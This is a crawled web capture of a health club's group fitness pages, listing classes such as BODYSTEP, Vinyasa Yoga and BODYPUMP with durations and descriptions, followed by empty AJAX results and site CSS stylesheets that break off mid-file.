        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4471">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>BODYSTEP</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                            <a class="media" href="javascript:void(0)" style="text-decoration:none;" onclick="ImageBoxShow(&#039;https://d2x1db8y31vprb.cloudfront.net/class-pic-big/4471.jpg&#039;, 0); return false;" >
        <img src="https://d2x1db8y31vprb.cloudfront.net/class-pic/4471.jpg" style="top:0; bottom:0; border-radius:5px; width: 100%" />
    </a>
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Basic stepping, just like walking up and down stairs, is at the heart of BODYSTEP™ – a full-body cardio workout to really tone your butt and thighs.<br/>In a Les Mills BODYSTEP workout you can expect a mixture of upbeat, rhythmic stepping, with squat and lunge patterns to work the legs. Combine this with movements like burpees, push ups and weight plate exercises, and the result is a fun, uplifting, full-body workout! Don’t worry, there’s heaps of options so that everyone leaves feeling successful.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Cardio,Cardio Strength</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4471" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-8348">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Vinyasa Yoga</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=731352&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/731352.jpg?t=1664302547" alt="" border="0"></div>
                <span>Shania Parker</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Vinyasa is a type of yoga that links movement and breath to attain balance in the mind and body. Stringing movements together to flow with the breath.  Open to all levels, you can progress or take options as needed to develop skills in your yoga practice.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Yoga,Mind Body</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-8348" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-8816">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>BODYPUMP - WBL</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                BODYPUMP™ is THE ORIGINAL BARBELL CLASS™, the ideal workout for anyone looking to get lean, toned and fit – fast.<br/><br/>Using light to moderate weights with lots of repetition, BODYPUMP gives you a total body workout. It will burn up to 400 calories**. Instructors will coach you through the scientifically-backed moves and techniques pumping out encouragement, motivation and great music – helping you achieve much more than on your own! You’ll leave the class feeling challenged and motivated, ready to come back for more.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-8816" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
        <div class="row">
    <div class="col-xs-12">
                    <input type="hidden" class="offset" value="30"/>
            <div id="find-Classes-result-30" name="find-Classes-result"></div>
            </div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phw-wb.smarthealthclubs.com/v2/myclub/department/GroupExercise/programs?skip=0
body_size: 934
content:
<div class="row">
    <div class="col-xs-12">
                                    <input type="hidden" class="no-more" value="0"/>
                <div class="text-center"><span class="ajax-message1">No results.</span></div>
                        </div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phw-wb.smarthealthclubs.com/v2/myclub/department/GroupExercise/plans?skip=0
body_size: 940
content:
<div class="row">
    <div class="col-xs-12">
                                    <input type="hidden" class="no-more" value="0"/>
                <div class="text-center"><span class="ajax-message1">No results.</span></div>
                        </div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phw-wb.smarthealthclubs.com/v2/myclub/department/GroupExercise/services?id=&skip=0
body_size: 931
content:
<div class="row">
    <div class="col-xs-12">
                                    <input type="hidden" class="no-more" value="0"/>
                <div class="text-center"><span class="ajax-message1">No results.</span></div>
                        </div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phw-wb.smarthealthclubs.com/v2/myclub/department/GroupExercise/services?id=&serviceType=2&skip=0
body_size: 933
content:
<div class="row">
    <div class="col-xs-12">
                                    <input type="hidden" class="no-more" value="0"/>
                <div class="text-center"><span class="ajax-message1">No results.</span></div>
                        </div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phw-wb.smarthealthclubs.com/v2/myclub/department/GroupExercise/services?id=&serviceType=1&skip=0
body_size: 936
content:
<div class="row">
    <div class="col-xs-12">
                                    <input type="hidden" class="no-more" value="0"/>
                <div class="text-center"><span class="ajax-message1">No results.</span></div>
                        </div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phw-wb.smarthealthclubs.com/v2/myclub/department/GroupExercise/ondemandvideos?skip=0
body_size: 1427
content:
<div class="panel panel-default" style="box-shadow: none">
    <div class="panel-body">
        <div class="row">
            <div class="col-xs-12 col-sm-12">
                <div id="tab-ondemand-GroupExercise" class="tab-ondemand-section">
                                                                        <div class="row" id="div-ondemand-GroupExercise-category" >
                                                                    <div class="col-xs-12 col-sm-12">
                                                                                    <div class="title-default" style="margin-bottom:10px;">
                                                <div class="gutter-padding row">
                                                    <div class="col-xs-12 col-sm-12">
                                                        <span>All Classes</span>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                                                <div id="find-GroupExercise-category-result-0" name="find-GroupExercise-category-result" style="display: inline-block; width: 100%; min-height: 200px;"></div>
                                                            </div>
                                                    <div class="row" id="div-ondemand-GroupExercise-all-classes-ac" >
                                                                    <div class="col-xs-12 col-sm-12">
                                                                                    <div class="title-default" style="margin-bottom:10px;">
                                                <div class="gutter-padding row">
                                                    <div class="col-xs-12 col-sm-12">
                                                        <span>All Classes</span>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                                                <div id="find-GroupExercise-all-classes-ac-result-0" name="find-GroupExercise-all-classes-ac-result" style="display: inline-block; width: 100%; min-height: 200px;"></div>
                                                            </div>
                                                            </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var SelectedDepartment = 'GroupExercise';
    $(document).ready(function() {
        GetHorizontalScrollFilters();
        GetAllClassesByDepartment();
    });

    function GetAllClassesByDepartment() {
        if ($('#tab-ondemand-' + SelectedDepartment).hasClass('details-added')) {
            return false;
        }
        $('#tab-ondemand-' + SelectedDepartment).addClass('details-added');
        if (SelectedDepartment == 'watch_list_class') {
            GetAllOnDemandVideosByHorizontalScroll('watch_list_class', 0);
            return false;
        }
                                    GetAllOnDemandVideosByHorizontalScroll('category', 0);
                            GetAllOnDemandVideosByHorizontalScroll('all-classes-ac', 0);
                        }

    $(function() {
        $('.lnkShowMoreText').summary();
    });
</script>

--- FILE ---
content_type: text/css
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/css/bootstrap-theme-override.css?v=9
body_size: 7602
content:
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {  
   opacity: 1;
}
a:focus, button:focus,.btn:focus {
    outline: none !important;
}
input[type=button]:focus {
    outline: none !important;
}
.btn-default:hover{
    background: #eee;
    box-shadow: 0px;
    border: 1px solid #ccc;
    background-image: none;
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn, .btn.disabled:hover, .btn[disabled]:hover, fieldset[disabled] .btn:hover {
    background: #ccc;
    color: #fff;
    text-shadow: none;
    border: 1px solid #ccc;
}
h1, .h1, h2, .h2, h3, .h3 {
    margin-top: 0;
    margin-bottom: 15px;
}
h1 {
    text-transform: uppercase;
}
input[type=number] {
    padding:7px 6px;
}
.form-control{
    padding: 7px 6px;
    height: 34px !important;
}
select.form-control{
    padding:7px 3px;
}
select.form-control option {
    font-weight: 700;
}
.navbar {
    min-height: auto;
    border: none;
}
.navbar-brand {
    padding: 0;
}
.navbar-brand img {
    max-height: 100%;
}
hr {
   margin-top: 10px;
   margin-bottom: 15px;
}
.navbar-nav, .navbar-nav li {
   float: none;
} 
.navbar-nav li a {
    display: block;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
    font-size: 13px;
    text-shadow: none;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
    border-bottom: 0px;
}
.navbar-top .navbar-nav .dropdown-menu li a {
    padding-top: 10px;
    padding-bottom: 10px;
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
    color: #000000;
}
.nav-collapse {
    padding-left: 10px;
    margin: 0;
}
.nav-collapse li a {
    padding: 0;
}
.nav-tabs>li.active {
    background: transparent;
    padding: 0;
}
.nav-tabs>li>a{
    border:0px;
    color:#000;
    text-transform: uppercase;
}
.nav-tabs>li>a:hover{
    border:0px;
    background: none;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
    color:#008000;
    background: #fff;
}
.caption {
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    padding: 5px;
    width: 100%;
}
.btn-group>.btn, .btn-group-vertical>.btn {
    border: transparent;
}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {
    margin-left: 1px;
    outline: none;
}
.btn-primary {
    border-color: #008000;
}
.btn-primary, .btn-default, .btn-success, .btn-info, .btn-warning {
    background-image: none;
}
.btn-primary:hover, .btn-primary:focus {
    background-color: #008000;
    border-color: #008000;
}
.input-group .form-control {
    border-radius: 0px;
}
.form-control:focus {
    border: 1px solid #999;
}
.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {
    padding: 9px 15px;
    border-radius: 0px;
}
.navbar-toggle {
    width:46px;
    padding: 0;
}
.navbar-toggle .icon-bar {
    background: #1a1a1a;
    width: 25px;
    height: 4px;
}
.navbar-toggle.is-closed:before {
    content: '';
    display: block;
    width: 100px;
    font-size: 14px;
    color: #fff;
    line-height: 32px;
    text-align: center;
    opacity: 0;
}
.navbar-toggle.is-closed:hover:before {
    opacity: 1;
    display: block;
}
.navbar-toggle.is-closed .icon-bar,
.navbar-toggle.is-open .icon-bar {
    left: 0;
    height: 2px;
}
.navbar-toggle.is-closed .icon-bar {
    background-color: #1a1a1a;
}
.navbar-toggle.is-open .icon-bar {
    background-color: #1a1a1a;
}
.navbar-toggle.is-open .icon-bar {
    top: 50%;
    margin-top: -2px;  
}
.navbar-toggle.is-open .icon-bar { 
    -webkit-transform: rotate(45deg);
}
.navbar-toggle.is-open .second { display: none; }
.navbar-toggle.is-open .icon-bar:last-child {
    -webkit-transform: rotate(-45deg);
}
.navbar-toggle.is-open:before {
    content: '';
    display: block;
    width: 100px;
    padding-top: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 32px;
    text-align: center;
    opacity: 0;
}
.navbar-toggle.is-open:hover:before {
    opacity: 1;
    display: block;
    -webkit-transform: translate3d(-100px,0,0);
    -webkit-transition: all .35s ease-in-out;
}
.overlay {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(250,250,250,.8);
    z-index: 1;
}
.table > thead > tr > th {
    vertical-align: top;
}
.breadcrumb > .active a {
    color: #000000;
}
.breadcrumb > li {
    font-weight: bold;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    width: 100%;
    padding: 10px 15px;
}
.btn-sm, .btn-group-sm>.btn {
    border-radius: 4px;
    font-size: 14px;
}
.panel-success>.panel-heading{
    background: #2c95e6;
    color: #fff;  
}
.pagination>li>a, .pagination>li>span{
    padding: 6px 10px;
}
.pagination>li {
    font-weight: 700;
}
.pagination>li.active {
    padding: 0;
}
ul.pagination li input {
    display: none;
}
.well {
    border-radius: 10px;
}
.alert {
    padding: 6px;
}
.alert-dismissable .close, .alert-dismissible .close {
    right: 0;
}
.tooltip-inner {
  background-color: #000;
}
.tooltip-arrow {
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #000;
}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, 
.pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    padding: 7px 10px;
}
.btn-info {
    text-shadow: none;
    background: #f2f2f2;
    border-color: #309c30;
}
.btn-info:hover,.btn-info:active:hover,.btn-info.active:hover,.open>
.dropdown-toggle.btn-info:hover,.btn-info:active:focus,
.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,
.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle
.btn-info.focus{
    background-color: #f1f1f1; border-color: #309c30;
}
.carousel-control.left, .carousel-control.right {
    background-image: none !important;
}
.dropdown-default li {
    float: none !important;
}
.navbar-nav .open .dropdown-menu {
    position: absolute;
    box-shadow: 0 2px 4px -1px #0003, 0 4px 5px #00000024, 0 1px 10px #0000001f;
    background-color: #fff;
    border: 0px;
}
@media (min-width: 1200px) {
    .navbar-toggle {
        display: none;
    }
}
@media (max-width: 1200px) {
    .navbar-toggle {
        display: block;
    }
   .navbar-collapse::-webkit-scrollbar {
        width: 1px;
    }
    .navbar-collapse::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 2px rgba(0,0,0,0.3);
    }
    .navbar-collapse::-webkit-scrollbar-thumb {
          background-color: darkgrey;
          outline: 1px solid slategrey;
    }
}
@media screen and (max-width:480px){
    h1 {
        font-size: 18px;
        font-weight: 700;
    }
    h2 {
        font-size: 16px;
        font-weight: 700;
    }
    .pagination>li>a, .pagination>li>span {
        font-size: 12px;
        padding: 6px 7px;
    }
    .pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, 
    .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
        padding: 6px 7px;
    }
    .panel {
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .panel-body {
        padding: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-css/main.css?v=53
body_size: 67309
content:
body {
    height: 100%;
    padding-right: 0px !important;
    word-wrap: break-word;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif !important;
    background-color: #fff;
}
textarea.form-control {
    resize: none;
}
body.modal-open {
    padding-right: 0 !important;
}
.smartbanner {
    position: fixed;
    z-index: 9999;
}
input[type="number"]::-webkit-inner-spin-button {
    opacity: 1 !important;
}
.centered {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.fa-star {
    color: #ccc;
}
.fa-star-full, .fa-star-half-full {
    color: #008000
}
.mt-small {
    margin-top: 10px;
}
.mt-regular {
    margin-top: 15px;
}
.mt-large {
    margin-top: 20px;
}
.mb-small {
    margin-bottom: 10px;
}
.mb-regular {
    margin-bottom: 15px;
}
.mb-large {
    margin-bottom: 20px;
}
.gutter-padding.row {
    margin-right: -6px;
    margin-left: -6px;
}
.gutter-padding > [class^="col-"],
.gutter-padding > [class^=" col-"] {
    padding-right: 6px;
    padding-left: 6px;
}
.gutter-padding-small.row {
    margin-right: -6px;
    margin-left: -6px;
}
.gutter-padding-small > [class^="col-"],
.gutter-padding-small > [class^=" col-"] {
    padding-right: 3px;
    padding-left: 3px;
}
.section-top-wrapper {
    background: #fff;
    position: fixed;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1) !important;
    border-bottom: 1px solid #e2e8f0;
    display: inline-block;
    padding: 0;
    height: auto;
    border-radius: 0;
    margin-bottom: 0px;
    right: 6rem;
    left: 200px;
    z-index: 99;
    transition: .5s;
}
.main-content {
    background: #fff;
    padding: 15px;
    padding-top: 90px;
    padding-bottom: 110px;
    padding-right: 7.5rem;
}
.right-panel {
    overflow: visible;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1) !important;
    height: 100vh;
    position: fixed;
    background: #fff;
    right: 0;
    z-index: 99;
}
.icon-right-panel {
    color: #1b1b1b !important;
}
.m-h-60 {
    min-height: 6rem;
}
.left-navbar {
    float: none !important;
    width: 100%;
}
.left-navbar ul {
    padding-left: 0px;
}
.left-navbar li {
    width: 100%;
    margin-bottom: 3px;
}
.left-navbar ul li a {
    color: #1b1b1b;
    display: flex;
    margin-bottom: 3px;
} 
.left-navbar>ul>li>a:hover {
    background-color: #1b1b1b;
}
.left-navbar .nav-collapse li a {
    padding: 10px 10px 10px 38px;
}
.navbar-nav .navbar-nav {
    float: none;
}
.cke {
    z-index: 999 !important;
}
.section-top-icon-wrapper {
    position: relative;
    margin-top: 15px;
    padding-top: 5rem;
}
.top-app-bar-icons a{
    text-align: center;
    padding: 1.5rem 1rem;
}
.top-menu-dropdown {
    max-height: 520px;
    overflow-y: auto;
  }
.section-top-icons {
    position: relative;
    float: left;
    cursor: pointer;
    margin: 0 8px;
}
.top-menu-dropdown li {
    float: none;
    padding: 0 16px;
}
.sidenav .material-symbols-outlined {
    margin-right: 8px;
}
.sidenav .material-symbols-outlined, .right-panel .material-symbols-outlined {
    color: #1b1b1b;
}
.sidenav {
    height: 100%;
    width: 200px;
    position: fixed;
    z-index: 99;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 20px;
    box-shadow:rgb(0 0 0 / 20%) 0px 2px 2px;
    border-right:1px solid rgb(221, 221, 221);
}
  
.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
}
  
#layoutMain {
    transition: .5s;
    flex-direction: column !important;
    flex: 1 1 auto !important;
    min-width: 0px !important;
    display: flex !important;
    margin-left: 200px;
}
.footer {
    border-top: 1px solid rgb(226, 232, 240);
    background: #fff;
    padding: 10px 0;
    line-height: 25px;
    position: fixed;
    left: 200px;
    right: 6rem;
    bottom: 0;
    transition: .5s;
}
.footer-links a {
   font-size: 13px; 
   color:rgb(99,102,241);
}
.copyright-text {
    color: rgb(100,116,139); 
    font-weight: 500; 
    margin-bottom: .25rem!important;
}
ul li a.selected {
    background: #ccc;
}
ul li.selected {
    background: none;
    font-weight: 700;
    font-style: italic;
}
.planneropen a {
    font-weight: 700;
    font-style: italic;
}
.active a {
    font-weight: bold;
    font-style: italic;
    font-size: 13px;
}
.icons {
    margin-right: 15px;
    color: gray;
    position: relative;
}
.planneropen i {
    -ms-transform: rotate(90deg); /* IE 9 */
    -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
    transform: rotate(90deg);
}
.msg-content-style {
    padding: 5px;
    font-size: 12px;
}
.cart-content-style {
    padding: 10px;
}
.view-all-message,
.last-cart-content,
.view-all-notification {
    background: white;
    text-align: center;
    padding: 10px;
    border-top: 1px solid #ccc;
    display: inline-block;
    width: 100%;
    text-decoration: none;
    font-weight: bold;
}
.div-message-content:hover {
    background: #eee;
}
.div-cart-content:hover {
    background: #eee;
}
.div-message-container,
.div-cart-container,
.div-notification-container {
    background: #fff;
    border: 1px solid #dcdee1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
    color: #1d2129;
    width: 420px;
    position: absolute;
    right: 0px;
    top: 36px;
    display: none;
    cursor: pointer;
    z-index: 990;
    right: -10px;
    display: none;
}
.div-message-content {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding: 10px;
    background: white;
    font-size: 12px;
    border-bottom: 1px solid #dcdee1;
}
.content-style {
    padding: 5px 0 0 5px;
}
.outer-div-message,
.outer-div-cart,
.outer-div-notification {
    position: relative;
    overflow-y: auto;
    height: auto;
    max-height: 380px;
}
.outer-div-m.div-notification-containeressage::-webkit-scrollbar,
.outer-div-notification::-webkit-scrollbar,
.outer-div-cart::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.outer-div-message::-webkit-scrollbar-track,
.outer-div-notification::-webkit-scrollbar-track,
.outer-div-cart::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px dimgrey;
}
.outer-div-message::-webkit-scrollbar-thumb,
.outer-div-notification::-webkit-scrollbar-thumb,
.outer-div-cart::-webkit-scrollbar-thumb {
    background-color: gray;
}
.outer-div-notification .div-notification-content {
    padding: 10px 5px 5px 5px;
    width: 100%;
}
.div-notification-content a {
    color: #000;
}
.div-notification-content a b {
    text-transform: capitalize;
}
.outer-div-notification .div-notification-content a {
    color: #000;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
}
.outer-div-notification .div-notification-content .btn {
    padding: 2px 5px;
}
/*Notification icon*/
.div-account-notification {
    background: rgba(255, 255, 255, 0.98);
    background-color: #fff;
    border: 1px solid #dcdee1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
    color: #1d2129;
    overflow: hidden;
    width: 240px;
    position: absolute;
    right: 2px;
    top: 29px;
    display: none;
    cursor: pointer;
    z-index: 990;
}
.div-notification-content {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding: 10px 5px;
    background: white;
    border-bottom: 1px solid #dcdee1;
}
.div-notification-content:hover {
    background: rgba(216, 255, 170, 0.498039);
}
.count {
    background-color: red;
    border-radius: 50px;
    color: #fff;
    padding: 0px 4px;
    font-size: 11px;
    position: absolute;
    left: 18px;
    top: -10px;
    border: 2px solid white;
}
.beta-badge {
    background-color: red;
    border-radius: 50px;
    color: #fff;
    padding: 0px 4px;
    font-size: 11px;
    left: 18px;
    top: -10px;
    border: 2px solid white;
}
/*Complete Messages View All*/
.div-all-account-messages {
    border: 1px solid ghostwhite;
    width: 230px;
    position: absolute;
    right: 2px;
    top: 10px;
    border-radius: 10px;
}
.all-outer-div-message {
    position: relative;
    overflow-y: auto;
    height: 470px;
    min-height: 552px;
}
.all-msg-content-style {
    cursor: pointer;
    padding: 5px 0 2px 5px;
}
.all-outer-div-message::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.all-outer-div-message::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white !important;
}
.all-outer-div-message::-webkit-scrollbar-thumb {
    background-color: gray;
    height: 5px;
}
.div-conversation-list {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    background: #efefef;
    border-bottom: 1px solid gray;
}
.div-conversation-list:hover {
    background: #c0c0c0;
}
.div-conversation-selected {
    background: #4d90cf;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    color: white;
    border-bottom: 1px solid gray;
}
.div-conversation-selected .date-style {
    color: white;
}
.edit-message {
    display: inline-block;
    vertical-align: top;
    float: right;
    border-radius: 50%;
    width: 25px;
    background: green;
    height: 25px;
}
.spn-edit-message {
    display: block;
    padding-left: 3px;
    padding-top: 6px;
    font-size: 15px;
    text-align: center;
    color: white;
}
.arrow-up-message,
.arrow-up-cart,
.arrow-up-notification {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid white;
    position: absolute;
    right: 0px;
    z-index: 9999;
    display: none;
    top: 27px;
}
.message-content {
    float: right;
    width: 100%;
    clear: none;
    background: #fff;
    min-height: 510px;
    position: relative;
    border-top-right-radius: 8px;
    border-top-left-radius: 8px;
    border: 1px solid ghostwhite;
}
.message-body::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.message-body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px gainsboro !important;
}
.message-body::-webkit-scrollbar-thumb {
    background-color: gray;
    height: 5px;
}
.div-search input {
    width: 100%;
    min-height: 30px;
    height: auto;
    background: #dddddd;
    border: none;
    font-family: FontAwesome, "Open Sans", Verdana, sans-serif;
    font-style: normal;
    font-weight: normal;
}
.label-sm {
    font-size: 12px;
    padding-top: 7px;
    font-weight: 700;
    vertical-align: top;
}
.message-content-header {
    float: left;
    border-bottom: 1px solid #ccc;
    clear: both;
    width: 100%;
}
.btn-fb {
    background: #0066cc;
    font-size: 16px;
    width: 100%;
    color: #fff;
    text-decoration: none;
    text-align: center;
    padding: 10px;
}
.btn-gplus {
    background: #df4a32;
    font-size: 16px;
    width: 100%;
    color: #fff;
